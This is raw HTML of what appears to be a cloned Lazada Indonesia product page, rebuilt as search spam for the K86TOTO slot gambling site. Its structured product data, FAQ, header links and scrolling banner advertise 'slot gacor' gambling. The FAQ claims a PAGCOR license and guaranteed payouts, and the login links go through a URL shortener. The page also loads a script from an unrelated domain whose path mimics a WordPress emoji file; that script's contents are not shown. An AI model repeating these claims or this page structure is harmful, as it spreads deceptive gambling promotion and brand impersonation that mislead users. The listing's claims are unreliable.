            <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
            <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
            <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
            <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
            <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#EFF0F5"></path>
            <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
            <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
            <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
            </path>
            <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
            </path>
        </symbol>
        <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
            <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
            </path>
        </symbol>
        <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
            <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
            </path>
        </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
        <script type="text/javascript">try{if(typeof window==="object"){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net",};window.crossimageConfig={quality:"q80",};}}catch(error){console.log("CROSSIMAGE CONFIG ERROR");}</script>
    </div>

    <script type="application/ld+json">
        {
            "@type": "Product",
            "@context": "https://schema.org",
            "name": "K86TOTO: Situs Slot Gacor Hari Ini Link Slot88 Resmi Gampang Jp",
            "image": "https://touchwork.pics/images/slot-gacor-trung.png",
            "category": "Televisi & Video",
            "brand": {
                "@type": "Brand",
                "name": "SLOT GACOR",
                "url": "https://www.seonadancing.com/"
            },
            "sku": "3642482616_ID-6108584955",
            "mpn": 3642482616,
            "description": "Nikmati keseruan bermain slot gacor hari ini Bersama situs K86TOTO yang sudah bekerja sama dengan slot88 resmi. Mainkan link slot gacor gampang jp dengan peluang menang tinggi dengan rangkuman RTP gacor paling update setiap hari.",
            "url": "https://www.seonadancing.com/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
            "offers": {
                "@type": "Offer",
                "url": "https://www.seonadancing.com/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
                "seller": {
                    "@type": "Organization",
                    "name": "Rizka"
                },
                "priceCurrency": "IDR",
                "price": 10000,
                "availability": "https://schema.org/InStock",
                "itemCondition": "https://schema.org/NewCondition"
            }
        }
    </script>
    <script type="application/ld+json" data-rh="true">
        {
            "@context": "http://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://www.seonadancing.com/",
                    "name": "SLOT GACOR"
                }
            }, {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://www.seonadancing.com/",
                    "name": "SLOT GACOR Gacor"
                }
            }, {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@id": "https://www.seonadancing.com/",
                    "name": "Situs Gacor"
                }
            }, {
                "@type": "ListItem",
                "position": 4,
                "item": {
                    "@id": "https://www.seonadancing.com/",
                    "name": "Link Gacor777"
                }
            }, {
                "@type": "ListItem",
                "position": 5,
                "item": {
                    "@id": "https://www.seonadancing.com/",
                    "name": "K86TOTO: Situs Slot Gacor Hari Ini Link Slot88 Resmi Gampang Jp"
                }
            }]
        }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "FAQPage",
            "mainEntity": [{
                "@type": "Question",
                "name": "Apa Itu SLOT GACOR?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "SLOT GACOR merupakan salah satu situs gacor terbaik yang menyediakan permainan situs judi online gacor 777 gampang menang jackpot"
                }
            }, {
                "@type": "Question",
                "name": "Apakah Situs SLOT GACOR Online Aman Untuk di mainkan?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Tentu saja! situs SLOT GACOR kami sudah memiliki lisensi resmi dari PAGCOR untuk ditayangkan kepada publik. Agen SLOT GACOR online kami sudah pasti membayar kemenangan untuk para pemain di Indonesia."
                }
            }, {
                "@type": "Question",
                "name": "Berapakah modal minimun bermain di Situs SLOT GACOR?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Dengan modal 10 ribu rupiah, kalian sudah bisa mengakses berbagai macam jenis permainan terbaik mulai dari spaceman, mahjong, starlight princess hingga gates of olympus"
                }
            }]
        }
    </script>
    <script>window.__bl={};(window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):((__bl.pipe=__bl.pipe||[]),__bl.pipe.push([e].concat(t))));}),window.addEventListener("error",function(e){_blReport("error",[e.error,e]);}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason]);});</script>
    <script>window.g_config=window.g_config||{};window.g_config.regionID="ID";window.g_config.language="id";</script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css"/>
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css",];</script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
        <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE="(?:; )?"+sName+"=([^;]*);?";var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp["$1"])||"";if(str.trim().length>0){return str;}else{return"-";}}else{return"-";}};var getRand=function(){var page_id=get_cookie("cna")||"001";page_id=page_id.toLowerCase().replace(/[^a-zd]/g,"");page_id=page_id.substring(0,16);var d=new Date().getTime();var randend=[page_id,d.toString(16)].join("");for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=window.aplus_queue||(window.aplus_queue=[]);aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});var gq=window.goldlog_queue||(window.goldlog_queue=[]);gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.8.1.js"></script>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css"/>
        <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
        <script>window.g_config=window.g_config||{};window.g_config.voyagerVersion="2";window.g_config.voyagerEnv="product";window.g_config.channel="pdp";window.g_config.showPcSearchboxHotWords=true;</script>
        <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
            <div class="lzd-header" data-spm="header" data-tag="links">
                <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
                    <div class="lzd-header-content">
                        <div class="lzd-links-bar" id="topActionLinks">
                            <div class="links-list header-content ID id">
                                <div class="top-links-item" id="topActionInternalFeedback" style="display: none">
                                    <a class="highlight" target="_blank" href="https://yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">
                                        INTERNAL FEEDBACK
                                    </a>
                                </div>
                                <div class="top-links-item" id="topActionFeedback">
                                    <a class="highlight" target="_blank" href="https://www.seonadancing.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">SLOT GACOR</a>
                                </div>
                                <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                                    <span>Situs SLOT GACOR</span>
                                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                                        <div class="top-popup-content lzd-download-content">
                                            <div class="get-the-app-scope">
                                                <div class="get-the-app">
                                                    <div class="get-the-app-title">
                                                        Download Aplikasinya dan Belanja Sekarang!
                                                    </div>
                                                    <div class="get-the-app-promotion">
                                                        <div class="get-the-app-lazada-qr-wrap">
                                                            <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt=""/>
                                                        </div>

                                                        <div class="promotion-text">
                                                            <a href="https://pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                                                <div class="get-the-app-download-text">
                                                                    <p>
                                                                        Daftar SLOT88 Sekarang Juga! Nikmati kemenangan jackpot besar dari bet kecil.
                                                                    </p>
                                                                    <ul>
                                                                        <li>Banyak Bonusnya</li>
                                                                        <li>Produk Eksklusif di App</li>
                                                                        <li>
                                                                            Rekomendasi Game Gacor Terbaik
                                                                        </li>
                                                                        <li>SLOT GACOR Login</li>
                                                                    </ul>
                                                                </div>
                                                            </a>
                                                        </div>
                                                    </div>
                                                    <form class="get-the-app-form" id="topActionDownloadForm">
                                                        <div class="top-input-wrap get-the-app-input-wrap">
                                                            <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off"/>
                                                            <button class="top-button button-submit" id="txt-submit">
                                                                <i class="icon icon-arrow-on-button"></i>
                                                            </button>
                                                        </div>
                                                    </form>
                                                    <div class="success-message" id="topActionDownloadSuccessMsg">
                                                        <span class="alert alert-success">Success! Please check your
                                                            phone for the
                                                            download link
                                                        </span>
                                                    </div>
                                                    <div class="error-message" id="topActionDownloadErrorMsg"></div>
                                                    <div class="app-stores">
                                                        <a href="https://www.seonadancing.com/" class="store-link">
                                                            <i class="app-apple"></i>
                                                        </a>
                                                        <a href="https://www.seonadancing.com/" class="store-link">
                                                            <i class="app-google"></i>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item" id="topActionSell">
                                    <a class="cyan" href="https://www.seonadancing.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">Link SLOT GACOR</a>
                                </div>
                                <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                                    <span>SLOT GACOR Resmi</span>
                                    <div class="lzd-customcare-popup top-popup-wrap">
                                        <div class="top-popup-content l-customcare-content">
                                            <ul class="care-list">
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/" class="care-item-anchor">
                                                        <span class="care-icon help-center"> </span>
                                                        Pusat Bantuan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/payments/" class="care-item-anchor">
                                                        <span class="care-icon order-payment"> </span>
                                                        Order &amp; Pembayaran
                                                    </a>
                                                    <a href="https://www.lazada.co.id/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                                                        Pembatalan Pesanan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
                                                        <span class="care-icon shipping-delivery"> </span>
                                                        Pengiriman
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/returns/" class="care-item-anchor">
                                                        <span class="care-icon returns-refunds"> </span>
                                                        Pengembalian Barang &amp; Dana
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <div class="care-item-anchor">
                                                        <span class="care-icon chat"></span>
                                                        <span class="care-title">Hubungi kami di</span>
                                                        <span class="--js-csc-trigger">
                                                            <a href="javascript:;"> Live Chat (24 Jam) </a>
                                                        </span>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                                    <span>Situs Gacor</span>
                                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                                        <div class="top-popup-content lzd-track-content">
                                            <div id="topActionMyLastOrder"></div>
                                            <div class="track-title">LACAK PESANAN</div>
                                            <form class="track-order-form" id="topActionTrackForm">
                                                <label for="topActionTrackOrderNumber" class="top-input-label">Nomor
                                                    pesanan:</label>
                                                <div class="top-input-wrap track-order-input-wrap">
                                                    <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input"/>
                                                    <button type="button" class="top-button button-submit">
                                                        <i class="icon icon-arrow-on-button"></i>
                                                    </button>
                                                </div>
                                                <p class="track-order-more-text">
                                                    Untuk bantuan silakan,<a href="https://www.lazada.co.id/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a>
                                                </p>
                                            </form>
                                            <div class="error-message" id="topActionTrackErrorMsg"></div>
                                        </div>
                                    </div>
                                </div>

                                <div class="top-links-item grey" id="anonLogin">
                                    <a class="grey" href="https://t.ly/attan" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">Login</a>
                                </div>
                                <div class="top-links-item grey" id="anonSignup">
                                    <a class="grey" href="https://t.ly/attan" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a>
                                </div>
                                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                                    <span id="myAccountTrigger" class="grey"></span>
                                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                                        <div class="top-popup-content lzd-account-content">
                                            <ul class="account-list">
                                                <li class="account-item">
                                                    <a href="https://member.lazada.co.id/user/account#/" class="account-item-anchor">
                                                        <span class="account-icon test manage-account"></span>Panel Akun
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                                                        <span class="account-icon test my-orders"></span>Pesanan Saya
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/wishlist/index" class="account-item-anchor">
                                                        <span class="account-icon test wishlist"></span>Wishlist dan
                                                        Toko yang Saya Ikuti
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                                                        <span class="account-icon test my-reviews"></span>Ulasan Saya
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                                                        <span class="account-icon test returns"></span>Pengembalian
                                                        &amp; Pembatalan
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                                                        <span class="account-icon test logout"></span>Logout
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="lzd-logo-bar">
                            <div class="logo-bar-content header-content">
                                <div class="lzd-logo-content">
                                    <a href="https://www.seonadancing.com/" data-spm="dhome"><img src="https://touchwork.pics/images/MR-TRUNG-88.png" alt="logo"/></a>
                                </div>
                                <div class="lzd-nav-search" data-spm="search">
                                    <marquee behavior="" direction="">
                                      Nikmati keseruan bermain slot gacor hari ini Bersama situs K86TOTO yang sudah bekerja sama dengan slot88 resmi. Mainkan link slot gacor gampang jp dengan peluang menang tinggi dengan rangkuman RTP gacor paling update setiap hari.
                                    </marquee>
                                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                                </div>
                                <div class="lzd-nav-menu-redmart" style="display: none">
                                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                            <div class="lzd-site-menu-nav-container">
                                                <div class="lzd-site-menu-nav-category">
                                                    <a href="https://www.seonadancing.com/">
                                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                                    </a>
                                                    <div class="lzd-site-menu-nav-menu">
                                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                            <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                                        <a>
                                                                            <span>Peralatan Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                                        <a>
                                                                            <span>Aksesoris Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Wanita</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Pria</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Anak</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                                        <a>
                                                                            <span>Kesehatan &amp; Kecantikan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                                        <a>
                                                                            <span>Bayi &amp; Mainan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                                        <a>
                                                                            <span>TV &amp; Elektronik Rumah</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                                        <a>
                                                                            <span>Keperluan Rumah &amp; Gaya
                                                                                Hidup</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                                        <a>
                                                                            <span>Kebutuhan Rumah Tangga</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                                        <a>
                                                                            <span>Olahraga &amp; Outdoor</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                                        <a>
                                                                            <span>Otomotif</span>
                                                                        </a>
                                                                    </li>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                                            <a href="https://www.lazada.co.id/beli-handphone">
                                                                                <span>Handphone</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                                            <a href="https://www.lazada.co.id/shop-beli-laptop/">
                                                                                <span>Laptop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-2-in-1/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                                            <a href="https://www.lazada.co.id/beli-komputer/">
                                                                                <span>Desktop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.lazada.co.id/beli-pc-all-in-one/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                                            <a href="https://www.lazada.co.id/beli-kamera/">
                                                                                <span>Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-instan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                                            <a href="https://www.lazada.co.id/shop-gaming-konsol/">
                                                                                <span>Game Console</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-game-konsol/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                                            <a href="https://www.lazada.co.id/beli-gadget/">
                                                                                <span>Gadget</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_5">
